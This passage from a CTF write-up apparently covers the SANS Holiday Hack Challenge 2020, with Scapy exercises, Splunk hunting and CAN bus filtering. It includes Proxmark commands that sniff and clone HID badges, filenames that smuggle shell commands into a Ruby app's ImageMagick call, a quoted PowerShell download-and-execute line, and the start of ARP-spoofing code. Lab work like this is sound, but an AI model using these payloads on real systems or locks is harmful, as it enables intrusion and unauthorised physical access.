

only the ICMP chksum value from the second packet in the ICMP\_PACKETS list.

>>> [pkt[Raw].load for pkt in TCP PACKETS if Raw in pkt] [b'220 North Pole FTP Server\r\n', b'USER alabaster\r', b'331 Password required for alabaster.\r', b'PASS echo\r\n', b'230 User alabaster logged in.\r'] >>> task.submit(ICMP\_PACKETS[1][ICMP].chksum) Correct! You can access the ICMP chksum value from the second packet using ICMP\_PACKETS[1][ICMP].chksum .

Submit the number of the choice below that would correctly create a ICMP echo request packet with a destination IP of 127.0.0.1 stored in the variable named "pkt"

```
1. pkt = Ether(src='127.0.0.1')/ICMP(type="echo-request")
```

```
2. pkt = IP(src='127.0.0.1')/ICMP(type="echo-reply")
```

```
3. pkt = IP(dst='127.0.0.1')/ICMP(type="echo-request")
```
#### >>> task.submit(3)

Correct! Once you assign the packet to a variable named "pkt" you can then use that variable to send or manipulate your created packet.

#### Create and then submit a UDP packet with a dport of 5000 and a dst IP of 127.127.127.127.

```
>>> pkt=IP(dst='127.127.127.127')/UDP(dport=5000)
>>> pkt
<IP frag=0 proto=udp dst=127.127.127.127 |<UDP dport=5000 |>>
>>> task.submit(pkt)
Correct! Your UDP packet creation should look something like this:
pkt = IP(dst="127.127.127.127")/UDP(dport=5000)
task.submit(pkt)
```
### Create and then submit a UDP packet with a dport of 53, a dst IP of 127.2.3.4, and is a DNS query with a qname of "elveslove.santa". (all other packet attributes can be unspecified)

```
>>> pkt=IP(dst='127.2.3.4')/UDP(dport=53)/DNSQR(qname='elveslove.santa')
>>> pkt
<IP frag=0 proto=udp dst=127.2.3.4 |<UDP dport=domain |<DNSQR qname='elveslove.santa' |>>>
>> task.submit(pkt)
Correct! Your UDP packet creation should look something like this:
pkt = IP(dst="127.2.3.4") / UDP(dport=53) / DNS (rd=1,qd=DNSOR(qname="lelveslove.santa"))task.submit(pkt)
```
The variable ARP\_PACKETS contains an ARP request and response packets. The ARP response (the second packet) has 3 incorrect fields in the ARP layer. Correct the second packet in ARP\_PACKETS to be a proper ARP response and then task.submit(ARP\_PACKETS) for inspection. Refer t[o https://en.wikipedia.org/wiki/Address\\_Resolution\\_Protocol](https://en.wikipedia.org/wiki/Address_Resolution_Protocol)

```
First incorrect field is op and has to be changed to 2 (reply)
>>> reset_arp()
>>> ARP_PACKETS[0]
<Ether dst=ff:ff:ff:ff:ff:ff src=00:16:ce:6e:8b:24 type=ARP |<ARP hwtype=0x1 ptype=IPv4 hwlen=6 plen=4 op=who-
has hwsrc=00:16:ce:6e:8b:24 psrc=192.168.0.114 hwdst=00:00:00:00:00:00 pdst=192.168.0.1 |>>
>>> ARP_PACKETS[1]
<Ether dst=00:16:ce:6e:8b:24 src=00:13:46:0b:22:ba type=ARP |<ARP hwtype=0x1 ptype=IPv4 hwlen=6 plen=4 op=None 
hwsrc=ff:ff:ff:ff:ff:ff psrc=192.168.0.1 hwdst=ff:ff:ff:ff:ff:ff pdst=192.168.0.114 |<Padding 
load='\xc0\xa8\x00r' |>>>
>>> ARP_PACKETS[1][ARP].op=2
>>> ARP_PACKETS[1][ARP].hwdst=ARP_PACKETS[0][ARP].hwsrc
>>> ARP_PACKETS[1][ARP].hwsrc=ARP_PACKETS[1][Ether].src
>>> task.submit(ARP_PACKETS)
Great, you prepared all the present packets!
Congratulations, all pretty present packets properly prepared for processing!
>>>
```
### Alabaster Snowball congratulates us and gives us some hints.



# <span id="page-28-0"></span>5) Open HID Lock (Workshop)

The workshop has a door that can only be unlocked with a special badge. After attending Joshua Wright's talk and visiting a few elves, we learn that there are ways to sniff nearby badges and simulate them with a Proxmark device.

- You can use a Proxmark to capture the facility code and ID value of HID ProxCard badge by running 1f hid read when you are close enough to someone with a badge.
- You can use a Proxmark to impersonate a badge to unlock a door, if the badge you impersonate has access using lf hid sim -r 2006......

Proxmark command's shared on Joshua's GitHub page are extremely helpful



The key to solving this challenge is to walk around the castle and attempt to sniff nearby badges. There are two commands that can be used to do this: lf hid read and auto scan.

I walked around different areas and did just that. The areas that had a nearby badges returned output.

```
[magicdust] pm3 --> lf hid read
#db# TAG ID: 2006e22f0d (6022) - Format Len: 26 bit - FC: 113 - Card: 6022
```
#### In another area:

```
[magicdust] pm3 --> lf hid read
#db# TAG ID: 2006e22ee1 (6000) - Format Len: 26 bit - FC: 113 - Card: 6000
```
#### In another area:

```
[magicdust] pm3 --> [magicdust] pm3 --> lf hid read
#db# TAG ID: 2006e22f0e (6023) - Format Len: 26 bit - FC: 113 - Card: 6023
```
Using the tips from Joshua's talk, I went back to the workshop door and tried simulating badges trying different values. Eventually, the following command unlocked the door.

```
magicdust] pm3 --> lf hid sim -w H10301 --fc 113 --cn 6023
[=] Simulating HID tag
[+] [H10301] - HID H10301 26-bit; FC: 113 CN: 6023 parity: valid
[=] Stopping simulation after 10 seconds.
[=] Done
```
This unlocked objectives 6 through 11b and allowed me to become SANTA and access new challenges.



# <span id="page-29-0"></span>6) Splunk Challenge (Angel Candysalt)



**Angel Candysalt***4:15PM* Hey Santa, there's some crazy stuff going on that we can see through our Splunk infrastructure. You better login and see what's up.

**Elf:** 

Access the Splunk terminal in the Great Room. What is the name of the adversary group that Santa feared would attack KringleCon?

The key to this challenge is to use SPLUNK to search and review data and find the answers to Alice Bluebird's questions.

#### 1. How many distinct MITRE ATT&CK techniques did Alice emulate?

```
index=attack 
| rex field=Technique "(?<at>T\d+)"
| stats count,values(Technique) by at
```
#### This is how Alice did it

```
| tstats count where index=* by index 
| search index=T*-win OR T*-main
| rex field=index "(?<technique>t\d+)[\.\-].0*" 
 | stats dc(technique)
```
#### **Answer:** 13

2. What are the names of the two indexes that contain the results of emulating Enterprise ATT&CK technique 1059.003? (Put them in alphabetical order and separate them with a space)



**Answer:** t1059.003-main t1059.003-win

3. One technique that Santa had us simulate deals with 'system information discovery'. What is the full name of the registry key that is queried to determine the MachineGuid?

#### This query helps.

index=T1082\* MachineGUID | table CommandLine

#### One of the returned lines:

"C:\Windows\system32\cmd.exe" /c "REG QUERY HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Cryptography /v MachineGuid"

Answer: HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Cryptography

4. According to events recorded by the Splunk Attack Range, when was the first OSTAP related atomic test executed? (Please provide the alphanumeric UTC timestamp.)

index=attack OSTAP | stats min("Execution Time \_UTC")

**Answer:** 2020-11-30T17:44:15Z

5. One Atomic Red Team test executed by the Attack Range makes use of an open source package authored by frgnca on GitHub. According to Sysmon (Event Code 1) events in Splunk, what was the ProcessId associated with the first use of this component?

I found the referenced code here[: https://github.com/frgnca/AudioDeviceCmdlets](https://github.com/frgnca/AudioDeviceCmdlets) and used to construct the query.

```
index=* EventCode=1 TERM(*AudioDevice)
```

```
stats count by process_id
```
**Answer:** 3648

6. Alice ran a simulation of an attacker abusing Windows registry run keys. This technique leveraged a multi-line batch file that was also used by a few other techniques. What is the final command of this multi-line batch file used as part of this simulation?

First figure out the technique to know the right index to search.



### Next review the likely events generated by this technique:

index=T1547\* TERM(RunOnce\*) \*bat

#### One of the results has this text.

```
Message=Creating Scriptblock text (1 of 1):
{$RunOnceKey = "HKLM:\Software\Microsoft\Windows\CurrentVersion\RunOnce"
set-itemproperty $RunOnceKey "NextRun" 'powershell.exe "IEX (New-Object 
Net.WebClient).DownloadString(`"https://raw.githubusercontent.com/redcanaryco/atomic-red-
team/master/ARTifacts/Misc/Discovery.bat`")"'}
```
#### Visit the referenced URL. The last line of the batch file contains the command quser:

<https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/ARTifacts/Misc/Discovery.bat>

```
wmir die Rer neseishrini'insrettenni linimer
arp -awhoami
ipconfig /displaydns
route print
netsh advfirewall show allprofiles
systeminfo
qwinsta
quser
```
#### **Answer**: quser

7. According to x509 certificate events captured by Zeek (formerly Bro), what is the serial number of the TLS certificate assigned to the Windows domain controller in the attack range?

```
index=* sourcetype=bro* 
| stats count,values(host),values(certificate.subject) as certificate.subject by certificate.serial 
| search certificate.subject="*dc*"
```
#### One of the results stands out because it has the Domain Controller's hostname the certificate subject.

**Answer:** 55FCEEBB21270D9249E86F4B9DC7AA60

#### **The final question:**

This last one is encrypted using your favorite phrase! The base64 encoded ciphertext is:

```
7FXjP1lyfKbyDK/MChyf36h7
It's encrypted with an old algorithm that uses a key. We don't care about RFC 7465 up here! I leave it to the 
elves to determine which one!
```
**My favorite phrase?** I can't believe the Splunk folks put it in their talk!

After watching the presentation again, we see that the pass phrase is "Stay Frosty". RFC7465 refers to RC4.

We can use CyberChef, with Base64 decode and RC4 with the pass phrase "Stay Frosty" to get the answer.

**Answer:** The Lollipop Guild

# <span id="page-31-0"></span>7) Solve the Sleigh's CAN-D-BUS Problem (Wunorse Openslae)

### **Elf: Wunorse Openslae**



#### **Wunorse Openslae***11:28PM* Hey Santa!

Those tweaks you made to the sled just don't seem right to me.

I can't figure out what's wrong, but maybe you can check it out to fix it.

The key to solving this challenge is to manipulate the controls and add filters for each message type. As you manipulate the controls, you learn what each message type is responsible for. There are some messages that don't seem to make sense and they are the ones that need to be filtered out.



After some experimentation, I created the table below to describe each message type. I couldn't explain the function of each message, and those were the ones that needed to be filtered out.



The following filters remove the undesirable CAN-D-BUS messages.



# <span id="page-32-0"></span>8) Broken Tag Generator (Noel Boetie)

**Noel Boetie***12:07AM*

### **Elf: Noel Boetie**



Welcome to the Wrapping Room, Santa! The tag generator is acting up. I feel like the issue has something to do with weird files being uploaded. Can you help me figure out what's wrong?

The key to this challenge is to explore the ruby web application for vulnerabilities. Ultimately it is possible to run injected commands, write output to /tmp and read arbitrary files, which allows dumping of the GREETZ environment variable. Some experimentation was required on a standalone kali box in order to ensure that the injection would work flawlessly in production.

The first step is to review the source code of the web application for potential issues. The following source file is the most helpful:

• <https://tag-generator.kringlecastle.com/js/app.js>

It contains references to other useful URLs:

- [https://tag-generator.kringlecastle.com/image?id=\\${id}](https://tag-generator.kringlecastle.com/image?id=$%7bid%7d)
- [https://tag-generator.kringlecastle.com/share?id=\\${res.id}](https://tag-generator.kringlecastle.com/share?id=$%7bres.id%7d)
- <https://tag-generator.kringlecastle.com/save>
- <https://tag-generator.kringlecastle.com/upload>

Interacting with any of the urls in unexpected ways, such as non-existing routes, improper or missing parameters, raises errors similar to the ones depicted below:

```
Something went wrong!
```
Error in /app/lib/app.rb: Unsupported file type: /tmp/RackMultipart20201231-1-1wc61ag.html

In one instance I pulled down a version of the source code using the following url:

view-source:https://tag-generator.kringlecastle.com/image?id=app.rb

An excerpt of the source code reveals that it is likely a modified version of the original  $_{app.rb}$  code.

```
# encoding: ASCII-8BIT
TMP FOLDER = '/tmp'FINAL_FOLDER = '/tmp'
 Don't put the uploads in the application folder
Dir.chdir TMP_FOLDER
...
Example 1 I wonder what this will do? --Jack
\frac{1}{2} if entry.name \frac{1}{2} /^[a-zA-Z0-9. -]+$/
      # raise 'Invalid filename! Filenames may contain letters, numbers, period, underscore, and hyphen'
       # end
...
   Thread.new do
    if !system("convert -resize 800x600\>>-quality 75 '#{ filename }' '#{ out path }'")
       LOGGER.error("Something went wrong with file conversion: #{ filename }")
     else
...
     filename = "#{ FINAL FOLDER }/#{ env['GREETZ'] }"
      \overline{\text{print}} "#{ env['GREETZ'] }"
...
```
After reviewing this code for a while, I realized that this is a modified copy in the  $/$ <sub>tmp</sub> folder from someone's attempt to replace the real  $_{\rm app.rb}$  file unsuccessfully. This also let me deduce the correct URL to use for viewing the original source code: view-source:https://tag-generator.kringlecastle.com/image?id=../app/lib/app.rb.

The excerpts below are the most interesting. This excerpt demonstrates that it is possible to do a full command line injection into the OS shell by modifying the adversary-controlled  $f$  ilename parameter.

```
def handle_image(filename)
   out_filename = "#{ SecureRandom.uuid }#{File.extname(filename).downcase}"
  out path = "#{ FINAL FOLDER }/#{ out filename }"
   # Resize and compress in the background
  Thread.new do
     if !system("convert -resize 800x600\\> -quality 75 '#{ filename }' '#{ out_path }'")
       LOGGER.error("Something went wrong with file conversion: #{ filename }")
     else
      LOGGER.debug("File successfully converted: #{ filename }")
     end
  end
   # Return just the filename - we can figure that out later
   return out_filename
end
```
Other parts of the code demonstrate strict extension checking and unexpected surprise of taking zip files as parameters.

```
def process file(filename)
 out files = []
 if filename.downcase.end with?('zip')
    # Append the list returned by handle zip
   out files += handle zip(filename)
 elsif filename.downcase.end with?('jpg') || filename.downcase.end with?('jpeg') ||
filename.downcase.end_with?('png')
    # Append the name returned by handle image
     out_files << handle_image(filename)
   else
    raise "Unsupported file type: #{ filename }"
  end
  return out_files
end
```
Other parts of the code indicate that Jack (Frost?) modified the source code to prevent checking file names.

```
 # Validation is boring! --Jack
 # if params['id'] !~ /^[a-zA-Z0-9._-]+$/
 # return 400, 'Invalid id! id may contain letters, numbers, period, underscore, and hyphen'
 # end
```
After extensive testing, I was able to figure out the following injection lines for dumping the value of GREETZ into a file.

```
kali@kali:~/challenges/2020/hhc/8$ touch "a.jpg'&&echo \"\$GREETZ\">'a.jpg"
kali@kali:~/challenges/2020/hhc/8$ touch "b.jpg'||echo \"\$GREETZ\">'b.jpg"
kali@kali:~/challenges/2020/hhc/8$ ls
'a.jpg'\''&&echo "$GREETZ">'\''a.jpg' app.rb 'b.jpg'\''||echo "$GREETZ">'\''b.jpg' test.rb
```
The filenames in the zip file are protected from modification and trigger the exploit reliably. I packaged them as follows:

```
kali@kali:~/challenges/2020/hhc/8$ zip picture.zip 'a.jpg'\''&&echo "$GREETZ">'\''a.jpg' 'b.jpg'\''||echo 
"$GREETZ">'\''b.jpg'
```

```
 adding: a.jpg'&&echo "$GREETZ">'a.jpg (stored 0%)
 adding: b.jpg'||echo "$GREETZ">'b.jpg (stored 0%)
```
After uploading pictures, zip to the tag generator, I was able to view picture b.jpg to see the value of the environment variable. The answer is JackFrostWasHere.

 $\rightarrow$  C 1.jpg view-source:https://tag-generator.kringlecastle.com/image?id=b.jpg

```
JackFrostWasHere /tmp/ca5d3d7f-d3fd-4a73-ac60-ca3dea89cbbe.jpg
```
# <span id="page-34-0"></span>9) Arp Shenanigans (Alabaster Snowball)

This was an extremely fun challenge. The goal was to sniff packets on the wire and reply to them in a way that eventually led to command injection on a compromised host that allowed viewing a sensitive file placed there. The diagram below represents the final solution.



The first step is to modify scripts/arp\_resp.py to show the received ARP packet and respond to it. After the proper modifications, we can spoof our machine as the DNS server.



### These are the required mods in scripts/arp\_resp.py to achieve this:

```
def handle_arp_packets(packet):
     # if arp request, then we need to fill this out to send back our mac as the response
     if ARP in packet and packet[ARP].op == 1:
        ndmac=packet[ARP].hwsrc
       ether resp = Ether(dst=ndmac, type=0x806, src=macaddr)
